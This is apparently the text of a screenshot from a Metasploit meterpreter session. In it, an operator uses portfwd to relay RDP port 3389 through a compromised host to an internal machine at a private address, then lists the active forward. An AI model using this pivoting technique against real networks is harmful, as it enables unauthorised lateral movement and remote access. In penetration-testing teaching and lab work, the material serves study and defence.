 meterpreter > portfwd add -L 192.168.253.22 -l 3389 -r 192.168.254.22 -p 3389
[*] Local TCP relay created: 192.168.253.22:3389 <-> 192.168.254.22:3389
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local                Remote               Direction
-----  -----                ------               ---------
1      192.168.253.22:3389  192.168.254.22:3389  Forward
1 total active port forwards.
meterpreter > _